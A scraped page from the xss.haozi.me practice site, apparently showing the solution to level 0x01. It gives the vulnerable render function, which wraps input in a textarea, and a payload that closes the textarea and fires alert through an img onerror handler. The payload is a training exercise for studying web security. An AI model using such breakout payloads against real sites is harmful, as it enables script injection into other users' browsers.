 alert(1)
xss.haozi.me/#/0x01
2
0x00
0x01
0x02
0x03
0x04
0x05
0x06
0x07
0x08
0x09
0x0A
0x0B
input code length: 42
1 </textarea><img src="" onerror=alert(/1/)>
html
<textarea></textarea><img src="" onerror=alert(/1/)></textarea>
server code
1 function render (input) {
2 return '<textarea>' + input + '</textarea>'
3 }
S 英